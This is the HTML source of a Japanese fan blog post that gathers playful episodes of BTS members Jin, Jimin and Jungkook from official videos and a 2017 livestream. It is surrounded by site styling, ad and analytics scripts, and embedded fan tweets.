		.concept-box5 {
			border-color: #9e9e9e !important;
		}

		.concept-box5:after {
			background-color: #9e9e9e !important;
		}

		.concept-box5:before {
			content: "参考" !important;
			color: #9e9e9e !important;
		}

		.concept-box6 {
			border-color: #8eaced !important;
		}

		.concept-box6:after {
			background-color: #8eaced !important;
		}

		.concept-box6:before {
			content: "メモ" !important;
			color: #8eaced !important;
		}

		.innerlink-box1,
		.blog-card {
			border-color: #849bbe !important;
		}

		.innerlink-box1-title {
			background-color: #849bbe !important;
			border-color: #849bbe !important;
		}

		.innerlink-box1:before,
		.blog-card-hl-box {
			background-color: #849bbe !important;
		}

		.jin-ac-box01-title::after {
			color: #dd305e;
		}

		.color-button01 a,
		.color-button01 a:hover,
		.color-button01:before {
			background-color: #52ddcf !important;
		}

		.top-image-btn-color a,
		.top-image-btn-color a:hover,
		.top-image-btn-color:before {
			background-color: #ffcd44 !important;
		}

		.color-button02 a,
		.color-button02 a:hover,
		.color-button02:before {
			background-color: #ff6868 !important;
		}

		.color-button01-big a,
		.color-button01-big a:hover,
		.color-button01-big:before {
			background-color: #dd305e !important;
		}

		.color-button01-big a,
		.color-button01-big:before {
			border-radius: 5px !important;
		}

		.color-button01-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button02-big a,
		.color-button02-big a:hover,
		.color-button02-big:before {
			background-color: #3b9dd6 !important;
		}

		.color-button02-big a,
		.color-button02-big:before {
			border-radius: 40px !important;
		}

		.color-button02-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button01-big {
			width: 75% !important;
		}

		.color-button02-big {
			width: 75% !important;
		}

		.top-image-btn-color a:hover,
		.color-button01 a:hover,
		.color-button02 a:hover,
		.color-button01-big a:hover,
		.color-button02-big a:hover {
			opacity: 1;
		}

		.h2-style01 h2,
		.h2-style02 h2:before,
		.h2-style03 h2,
		.h2-style04 h2:before,
		.h2-style05 h2,
		.h2-style07 h2:before,
		.h2-style07 h2:after,
		.h3-style03 h3:before,
		.h3-style02 h3:before,
		.h3-style05 h3:before,
		.h3-style07 h3:before,
		.h2-style08 h2:after,
		.h2-style10 h2:before,
		.h2-style10 h2:after,
		.h3-style02 h3:after,
		.h4-style02 h4:before {
			background-color: #dd305e !important;
		}

		.h3-style01 h3,
		.h3-style04 h3,
		.h3-style05 h3,
		.h3-style06 h3,
		.h4-style01 h4,
		.h2-style02 h2,
		.h2-style08 h2,
		.h2-style08 h2:before,
		.h2-style09 h2,
		.h4-style03 h4 {
			border-color: #dd305e !important;
		}

		.h2-style05 h2:before {
			border-top-color: #dd305e !important;
		}

		.h2-style06 h2:before,
		.sidebar_style3 .widgettitle:after {
			background-image: linear-gradient(-45deg,
					transparent 25%,
					#dd305e 25%,
					#dd305e 50%,
					transparent 50%,
					transparent 75%,
					#dd305e 75%,
					#dd305e);
		}

		.jin-h2-icons.h2-style02 h2 .jic:before,
		.jin-h2-icons.h2-style04 h2 .jic:before,
		.jin-h2-icons.h2-style06 h2 .jic:before,
		.jin-h2-icons.h2-style07 h2 .jic:before,
		.jin-h2-icons.h2-style08 h2 .jic:before,
		.jin-h2-icons.h2-style09 h2 .jic:before,
		.jin-h2-icons.h2-style10 h2 .jic:before,
		.jin-h3-icons.h3-style01 h3 .jic:before,
		.jin-h3-icons.h3-style02 h3 .jic:before,
		.jin-h3-icons.h3-style03 h3 .jic:before,
		.jin-h3-icons.h3-style04 h3 .jic:before,
		.jin-h3-icons.h3-style05 h3 .jic:before,
		.jin-h3-icons.h3-style06 h3 .jic:before,
		.jin-h3-icons.h3-style07 h3 .jic:before,
		.jin-h4-icons.h4-style01 h4 .jic:before,
		.jin-h4-icons.h4-style02 h4 .jic:before,
		.jin-h4-icons.h4-style03 h4 .jic:before,
		.jin-h4-icons.h4-style04 h4 .jic:before {
			color: #dd305e;
		}

		@media all and (-ms-high-contrast:none) {

			*::-ms-backdrop,
			.color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before {
				background-color: #595857 !important;
			}
		}

		.jin-lp-h2 h2,
		.jin-lp-h2 h2 {
			background-color: transparent !important;
			border-color: transparent !important;
			color: #7a6e71 !important;
		}

		.jincolumn-h3style2 {
			border-color: #dd305e !important;
		}

		.jinlph2-style1 h2:first-letter {
			color: #dd305e !important;
		}

		.jinlph2-style2 h2,
		.jinlph2-style3 h2 {
			border-color: #dd305e !important;
		}

		.jin-photo-title .jin-fusen1-down,
		.jin-photo-title .jin-fusen1-even,
		.jin-photo-title .jin-fusen1-up {
			border-left-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2,
		.jin-photo-title .jin-fusen3 {
			background-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2:before,
		.jin-photo-title .jin-fusen3:before {
			border-top-color: #dd305e;
		}

		.has-huge-font-size {
			font-size: 42px !important;
		}

		.has-large-font-size {
			font-size: 36px !important;
		}

		.has-medium-font-size {
			font-size: 20px !important;
		}

		.has-normal-font-size {
			font-size: 16px !important;
		}

		.has-small-font-size {
			font-size: 13px !important;
		}
	</style>
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.pickup-image,
.new-entry-item .eyecatch,
.post-list-thumb {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.pickup-image:before,
.new-entry-item .eyecatch:before,
.post-list-thumb:before {
    content:"";
    display: block;
    padding-top: 56.25%; /* 16:9 */
}
.pickup-image img,
.new-entry-item .eyecatch img,
.post-list-thumb img {
    position: absolute;
    top: 50%;
    left: 50%;
   -webkit-transform: translate(-50%, -50%) !important;
   transform: translate(-50%, -50%) !important;
}

/*ページトップへ戻るボタンの色変え*/
#page-top a {
background-color: #349cd8;
}		</style>
			
<!--カエレバCSS-->
<!--アプリーチCSS-->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/62532913/s_iroirog_300x250_contentbelow_26512', ['fluid', [336, 280], [300, 250]], 'div-gpt-ad-1583117834082-0').addService(googletag.pubads());
    googletag.defineSlot('/62532913/s_iroirog_320x50_overlay_26512', [320, 50], 'div-gpt-ad-1583117862498-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<meta name="google-site-verification" content="bW5qsLGZkus3d5MoywasGAmOWQ_WwuMUev0kk8l9TEU" />

<meta name="msvalidate.01" content="616F09E31BC7ABE197BDB71D42247DE0" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144566457-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144566457-1');
</script>
</head>
<body class="post-template-default single single-post postid-64760 single-format-standard" id="nts-style">
<div id="wrapper">

		
	<div id="scroll-content" class="animate-off">
	
		<!--ヘッダー-->

								
<div id="header-box" class="tn_off header-box animate-off">
	<div id="header" class="header-type2 header animate-off">
		
		<div id="site-info" class="ef">
												<span class="tn-logo-size"><a href='https://iroirog.info/' title='エンタメ・芸能・ニュース・などの気になる話題をお届け' rel='home'><div class="headcopy"> 楽しいコトを<br><span style="color:#dd305e;">イロイロ</span>知りたい</div></a></span>
									</div>

	
				<div id="headmenu">
			<span class="headsns tn_sns_on">
									<span class="twitter"><a href="#"><i class="jic-type jin-ifont-twitter" aria-hidden="true"></i></a></span>
													<span class="facebook">
					<a href="#"><i class="jic-type jin-ifont-facebook" aria-hidden="true"></i></a>
					</span>
													<span class="instagram">
					<a href="#"><i class="jic-type jin-ifont-instagram" aria-hidden="true"></i></a>
					</span>
									
									<span class="line">
						<a href="#" target="_blank"><i class="jic-type jin-ifont-line" aria-hidden="true"></i></a>
					</span>
									

			</span>
			<span class="headsearch tn_search_on">
				<form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
			</span>
		</div>
		
	</div>
	
		
</div>

		
	<!--グローバルナビゲーション layout1-->
				<div id="nav-container" class="header-style3-animate animate-off">
			<div id="drawernav2" class="ef">
				<nav class="fixed-content"><ul class="menu-box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21328"><a href="https://iroirog.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327"><a href="https://iroirog.info/prof/">Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21330"><a href="https://iroirog.info/otoiawase/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21487"><a href="https://iroirog.info/sitemap-2/">Sitemap</a></li>
</ul></nav>			</div>
		</div>
				<!--グローバルナビゲーション layout1-->
		
		<!--ヘッダー-->

		<div class="clearfix"></div>

			
													<div class="pickup-contents-box animate-off">
	<ul class="pickup-contents">
			<li>
							<a href="https://iroirog.info/prof/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/profile-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PLOFILE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/otoiawase/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/contact-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">CONTACT</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/people/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/people-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PEOPLE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/sitemap-2/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/sitemap-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">SITEMAP</div>
											</div>
				</a>
					</li>
		</ul>
</div>
							
		
	<div id="contents">

		<!--メインコンテンツ-->
			<main id="main-contents" class="main-contents article_style1 animate-off" itemprop="mainContentOfPage">
				
								
				<section class="cps-post-box hentry">
																	<article class="cps-post">
							<header class="cps-post-header">
																<span class="cps-post-cat category-bts" itemprop="keywords"><a href="https://iroirog.info/category/bts/" style="background-color:!important;">BTS</a></span>
																								<h1 class="cps-post-title entry-title" itemprop="headline">【ジジンジョン】いつもおふざけトリオ！仲良しエピソード</h1>
								<div class="cps-post-meta vcard">
									<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">y.takida121</span></span>
									<span class="cps-post-date-box">
												<span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published updated" datetime="2022-10-04T22:07:18+09:00">2022年10月4日</time></span>
										</span>
								</div>
								
							</header>
																															<div class="share-top sns-design-type02">
	<div class="sns-top">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjijinjon-nakayoshi%2F&text=%E3%80%90%E3%82%B8%E3%82%B8%E3%83%B3%E3%82%B8%E3%83%A7%E3%83%B3%E3%80%91%E3%81%84%E3%81%A4%E3%82%82%E3%81%8A%E3%81%B5%E3%81%96%E3%81%91%E3%83%88%E3%83%AA%E3%82%AA%EF%BC%81%E4%BB%B2%E8%89%AF%E3%81%97%E3%82%A8%E3%83%94%E3%82%BD%E3%83%BC%E3%83%89 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fbts%2Fjijinjon-nakayoshi%2F&t=%E3%80%90%E3%82%B8%E3%82%B8%E3%83%B3%E3%82%B8%E3%83%A7%E3%83%B3%E3%80%91%E3%81%84%E3%81%A4%E3%82%82%E3%81%8A%E3%81%B5%E3%81%96%E3%81%91%E3%83%88%E3%83%AA%E3%82%AA%EF%BC%81%E4%BB%B2%E8%89%AF%E3%81%97%E3%82%A8%E3%83%94%E3%82%BD%E3%83%BC%E3%83%89 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fbts%2Fjijinjon-nakayoshi%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjijinjon-nakayoshi%2F&title=%E3%80%90%E3%82%B8%E3%82%B8%E3%83%B3%E3%82%B8%E3%83%A7%E3%83%B3%E3%80%91%E3%81%84%E3%81%A4%E3%82%82%E3%81%8A%E3%81%B5%E3%81%96%E3%81%91%E3%83%88%E3%83%AA%E3%82%AA%EF%BC%81%E4%BB%B2%E8%89%AF%E3%81%97%E3%82%A8%E3%83%94%E3%82%BD%E3%83%BC%E3%83%89 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fbts%2Fjijinjon-nakayoshi%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>
<div class="clearfix"></div>
															
							
							<div class="cps-post-main-box">
								<div class="cps-post-main    h2-style09 h3-style06 h4-style01 entry-content m-size m-size-sp" itemprop="articleBody">

									<div class="clearfix"></div>
										<div class="sponsor-top">スポンサーリンク</div>
				<section class="ad-single ad-top">
					<div class="center-rectangle">
						<script async <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- タイトル下 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="8735739877"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						
									<p>グループきってのおふざけトリオ、BTSの長男ジンとマンネラインのジミン＆ジョングク。トリオ名はそれぞれの頭文字をとって「ジジンジョン」です。</p>
<p>この3人が集まると、いつの間にか可愛いお遊びや悪ふざけが始まります。今回はそんなジジンジョンの仲良しエピソードをまとめました。ぜひご覧ください♪</p>
<a href="https://iroirog.info/bts/nakayoshi-episode/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2022/09/BTS5-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="【BTSは仲良し】SUGAの家に全員集合！ジョングクがJ-HOPEと出かけた場所は？" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【BTSは仲良し】SUGAの家に全員集合！ジョングクがJ-HOPEと出かけた場所は？</span><span class="blog-card-excerpt">メンバー同士仲が良いことが有名なBTSですが、2022年6月14日にソロ活動を開始することが明かされ7人一緒の姿を見れなくなるのでは・・...</span></div></div></a>
<a href="https://iroirog.info/bts/nakayoshi-odekake/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2022/08/BTS18-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="【仲良し】BTSプライベートなのに一緒にお出かけ！どこへ行った？" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【仲良し】BTSプライベートなのに一緒にお出かけ！どこへ行った？</span><span class="blog-card-excerpt">今年でデビュー9周年を迎えたBTSは練習生時代から数えると、とても長い間仕事もプライベートも共に過ごしてきました。そんな長い付き合いの彼...</span></div></div></a>
<div class="sponsor-h2-center">スポンサーリンク</div><div class="ad-single-h2"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 目次上 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="4601053746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<ins id="zucks-widget-parent_1cc0648fd8"></ins>
<script type="text/javascript">
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_1cc0648fd8", parent: "#zucks-widget-parent_1cc0648fd8" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div><h2>ジョングクがジンとジミンを座らせないように監視</h2>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">練習のときもこうやって自分たちで遊んでんの最高にかわいすぎんだけどほんとに&#x200d;&#x2640;&#xfe0f;</p>
<p>ジジンジョン大好き芸人すぎて1秒たりともカットできない！！！！笑 <a href="https://t.co/gXZKHVG9SS">pic.twitter.com/gXZKHVG9SS</a></p>
<p>— M (@memukookmin) <a href="https://twitter.com/memukookmin/status/1276782284373323776?ref_src=twsrc%5Etfw">June 27, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><span class="style-scope yt-formatted-string bold" dir="auto">2020年6月27日、ジジンジョンの可愛い動画が公式YouTubeチャンネルにて公開されました。動画のタイトルは<strong>「The No No Game（アンデアンデゲーム）」</strong>です。</span></p>
<p class="style-scope ytd-watch-metadata">動画はジョングクがジンにくっついている場面からスタート。何をしているのかというと、<strong>ストレッチしようとしているジンにジョングクが後ろから抱きついて、「ダメダメダメ」と言いながら邪魔</strong>しているところでした。</p>
<p class="style-scope ytd-watch-metadata">しょっぱなから画面が可愛いで溢れていますね♪「<span class="style-scope yt-formatted-string bold" dir="auto">アンデアンデゲーム</span>」は以前にも行われていたそうで、次に映し出された映像には、ダンスレッスン直後、<strong>すぐに座ろうとするジンを笑顔で阻止するジョングク</strong>の姿が。</p>
<p>ジョングクの意識を自分から逸らすためか、<strong>ジンは座って休んでいるジミンをターゲット</strong>にし、「ダメダメダメ」「起き上がって」「座るな」と言いながら強引に立ち上がらせます。思惑通り、ジョングクがジミンに気を取られている隙に座り込むジン。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">There&#8217;s about 9 times Jinminkook tried to pull each other up from sitting/laying down + 1? <a href="https://t.co/qmUr55BKvU">pic.twitter.com/qmUr55BKvU</a></p>
<p>— taekook (@taekookfolder) <a href="https://twitter.com/taekookfolder/status/1276779426227712000?ref_src=twsrc%5Etfw">June 27, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>もちろんジンの行動はすぐにバレて、ジョングクに<strong>「座ったらダメ！」</strong>と立たされていました。「あぁ！もう！」と言いながらも、ジンの表情は何だか楽しそうです。ヒョン2人を座らせないように、ジンとジミンの腕をつかんで移動させようとするジョングク。</p>
<p>ジンはそうしたジョングクの制止を振り切って無理やり座りますが、またもやすぐに立たされてしまいました。その隙を狙って<strong>大の字で寝転ぶジミン</strong>。ジンとジョングクは「ダメダメダメ」と言ってジミンを起き上がらせます。</p>
<p>何なのでしょう、このゲーム。成人男性同士での遊びとは思えないほどの可愛さにニヤニヤが止まりません♪</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">立たされるジンくんも可愛いけどジミンちゃんに倒されて抵抗しないグク可愛すぎんか<br />
スタッフに座っちゃダメ言うあたりほんとギャグ線高い <a href="https://t.co/60mBOcAJm6">pic.twitter.com/60mBOcAJm6</a></p>
<p>— ﾁｬｰ (@bts_0922) <a href="https://twitter.com/bts_0922/status/1276777220531355648?ref_src=twsrc%5Etfw">June 27, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>ゲームはまだ続き、再び座り込んだジンをジョングクが素早く立ち上がらせます。この時なぜか、<strong>ジミンがジョングクを後ろから抱きしめて一緒に倒れ込みました</strong>。座らせないように監視してくるジョングクを、いっそのこと寝転ばせてしまうという作戦でしょうか。</p>
<p>このままジミンがジョングクを寝転ばせておけば、ジンは好きなだけ座れるはずなのに、どういうわけかジミンを立ち上がらせます。何がしたいのか、もうよく分からなくなってきましたが、3人が可愛いということはハッキリ分かりますね！</p>
<p>最後はしゃがんでいるスタッフに向かって、ジョングクがふざけて「ダメダメダメ」と言い、それを3人で笑い合っていました。ジジンジョンのわちゃわちゃに心が和みます♪</p>
<p>動画が公開されるやいなや、ネット上には<strong>「ただただ可愛い動画」「可愛すぎて赤ちゃんたちを見ているみたい」「ヒョンに絡むジョングクが楽しそうでひたすら可愛い」</strong>などのコメントが上がっていました。</p>
<p><div class="video"><iframe title="[BANGTAN BOMB] The No No Game - BTS (방탄소년단)" src="https://www.youtube.com/embed/pQbZdshxQnE" width="1104" height="621" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></p>
<h2>ButterのMV撮影中ジンのインタビューを邪魔するジミンとジョングク</h2>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja"><a href="https://t.co/PR1BT8UWvp">https://t.co/PR1BT8UWvp</a><br />
何という癒し映像か！！！&#x2728;<br />
最初に妨害する時のグク、ソクジンのこと抱き込みすぎじゃない？<br />
邪魔されてもまた「僕たちは…」て普通に説明しだすソクジンめっちゃ笑う<br />
ジジンジョン可愛すぎる<br />
イック！エック！<a href="https://twitter.com/hashtag/%E3%82%BD%E3%82%AF%E3%82%B8%E3%83%B3?src=hash&amp;ref_src=twsrc%5Etfw">#ソクジン</a> <a href="https://twitter.com/hashtag/%EB%B0%A9%ED%83%84%EC%86%8C%EB%85%84%EB%8B%A8%EC%A7%84?src=hash&amp;ref_src=twsrc%5Etfw">#방탄소년단진</a> <a href="https://twitter.com/hashtag/seokjin?src=hash&amp;ref_src=twsrc%5Etfw">#seokjin</a> <a href="https://twitter.com/hashtag/BTSJIN?src=hash&amp;ref_src=twsrc%5Etfw">#BTSJIN</a> <a href="https://t.co/NfqVJ8d5fA">pic.twitter.com/NfqVJ8d5fA</a></p>
<p>— りーの (@jin_is_destiny2) <a href="https://twitter.com/jin_is_destiny2/status/1438783376199065602?ref_src=twsrc%5Etfw">September 17, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>続いてご紹介するのは、<span class="style-scope yt-formatted-string bold" dir="auto">2021年9月17日、公式YouTubeチャンネルにアップされた1本の短い動画です。</span></p>
<p><span class="style-scope yt-formatted-string bold" dir="auto">カメラに向かって<strong>「Butter」のMV撮影について説明するジン</strong>の姿が映し出されます。</span>そんなジンを見つけたジミンとジョングクの2人。迷うことなくジンのほうへ近付いてきました。</p>
<p><strong>ジミンはカメラに「すべて嘘です！信じないでください」と言い放ち、ジョングクはジンの体をグイグイと押してカメラから遠ざけます</strong>。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ジジンジョンのノリ大好き</p>
<p><a href="https://t.co/HisVUxjSzn">https://t.co/HisVUxjSzn</a><a href="https://twitter.com/hashtag/BTS?src=hash&amp;ref_src=twsrc%5Etfw">#BTS</a> <a href="https://twitter.com/hashtag/JJK?src=hash&amp;ref_src=twsrc%5Etfw">#JJK</a> <a href="https://twitter.com/hashtag/JIN?src=hash&amp;ref_src=twsrc%5Etfw">#JIN</a> <a href="https://twitter.com/hashtag/JIMIN?src=hash&amp;ref_src=twsrc%5Etfw">#JIMIN</a> <a href="https://twitter.com/hashtag/JUNGKOOK?src=hash&amp;ref_src=twsrc%5Etfw">#JUNGKOOK</a> <a href="https://t.co/4lxiarbIEU">pic.twitter.com/4lxiarbIEU</a></p>
<p>— こもちこんぶ (@pui_pui_seokjin) <a href="https://twitter.com/pui_pui_seokjin/status/1438834034998607874?ref_src=twsrc%5Etfw">September 17, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>マンネたちの妨害に負けまいとジンはMVの説明を続けますが、「イック！」という掛け声とともに、またしてもジョングクに押しのけられてしまいました。</p>
<p>カメラの前を占領するジミンとジョングクの背後からジンが近付き、今度は「エック！」という掛け声とともに2人を押しのけようとします。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">韓国人の友達にイックエックのこと聞いたら、テッキョンっていう韓国武術をする時に出す声らしい。<br />
動画送ってくれたけどジンのと全然違くてわろた<a href="https://twitter.com/hashtag/BTS?src=hash&amp;ref_src=twsrc%5Etfw">#BTS</a> <a href="https://t.co/6flWnPKFvl">pic.twitter.com/6flWnPKFvl</a></p>
<p>— ちゃあ留学中 (@sckajkn655212) <a href="https://twitter.com/sckajkn655212/status/1438814241046220800?ref_src=twsrc%5Etfw">September 17, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>ちなみに<strong>「イック！エック！」とは、韓国の伝統武術「テッキョン」の掛け声</strong>だそうです。飽きずに何度も「イック！エック！」と言いながら押し合い、笑顔を交わす3人を見ていると、こちらまで自然と笑みがこぼれますね。</p>
<p>自分たちの行動を近くで見ているJ-HOPEに、ジミンが<strong>「これが何で面白いのか分からない…」</strong>と話しかけると、J-HOPEは<strong>「疲れてるからだよ。みんな正気じゃなくなって…」</strong>と冷静に返答。</p>
<p>そう言われても、やめずに遊び続ける彼らの仲良しっぷりに癒されます。ジジンジョンが戯れている姿は本当に面白くて可愛いです。また、少し呆れつつも、<strong>優しく見守っているJ-HOPEの眼差しがお母さん感満載</strong>で、この動画に収められている映像すべてが最高でした♪</p>
<p><div class="video"><iframe loading="lazy" title="[BANGTAN BOMB] Interview Squabble - BTS (방탄소년단)" src="https://www.youtube.com/embed/UE6syopvpqQ?list=PL5hrGMysD_Gu2a7-KuaQTxjRVPqM2Bi63" width="1104" height="621" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></p>
<h2>ホテルでもおふざけのジジンジョン</h2>
<p>ジジンジョンが集まると、ホテルの部屋もたちまち賑やかになります。2017年4月23日、<strong>ジンはジミンとジョングクと「EAT Jin」を配信</strong>しました。この時のおふざけシーンをいくつかご紹介します！</p>
<p>まずはジンが新たに始めた趣味というギターに合わせて、ジミンとジョングクが<strong>「Spring Day」を歌うシーン</strong>です。</p>
<blockquote class="twitter-tweet" data-conversation="none">
<p dir="ltr" lang="en">spring day (acoustic) &#8211; jin, jimin, &amp; jungkook <a href="https://t.co/Kd8xKAkHNp">pic.twitter.com/Kd8xKAkHNp</a></p>
<p>— fm ⁷ (@byuljmin) <a href="https://twitter.com/byuljmin/status/856213550179782658?ref_src=twsrc%5Etfw">April 23, 2017</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>しっとりと歌っていたのも束の間、<strong>突然ジミンがテーブルをリズミカルに叩いたかと思えば、ジョングクは手拍子を始め、一瞬でお遊戯会のような雰囲気</strong>に。これはもう完全に幼稚園児です。ノリノリになって笑い合う3人が可愛くて思わず頬がゆるみます。</p>
<p>この日はなかなか料理が届かず、空腹に耐えられなくなったジョングクが海苔を持ってきてパリパリと食べ始めました。<strong>ジンが「僕にもちょうだい」とお願いしますが、ジョングクは見せつけるように海苔を食べて知らん顔</strong>です。</p>
<p>ジンは海苔を諦めて、腕相撲をしようとジョングクを誘います。「負けた人が残った料理を全部食べるんだ」と言うと、ジョングクは<strong>「ジンさんが全部食べてください。僕はやりません」とバッサリ拒否</strong>。長男を軽くあしらうマンネ、最高です(笑)</p>
<p>と、ここで、<strong>ジンとジョングクの鉄板ネタの年齢いじり</strong>が始まりました。ジンが「お前、何歳だよ」と言うと、ジョングクは「21歳です」と返答。続けて「じゃあ僕は何歳だよ」と聞くと、ジョングクは<strong>「老けてますね」と答えてジンをからかいます</strong>。</p>
<p>「おい！年老いた人の話を聞かないといけないじゃないか！」というジンのツッコミもどこ吹く風といった様子で、ジョングクは「ヒョンは若いですよ」と言い、海苔をむしゃむしゃと食べ続けていました。2人の掛け合いが面白くて何回見ても笑えます♪</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">今日のハイライト<br />
「小さい唐辛子&#x1f336;」</p>
<p>意味わかると笑えるやつ（笑）（笑） <a href="https://t.co/oz81LFSqHX">pic.twitter.com/oz81LFSqHX</a></p>
<p>— 한솔 (@VsrhKt) <a href="https://twitter.com/VsrhKt/status/856148083591086080?ref_src=twsrc%5Etfw">April 23, 2017</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
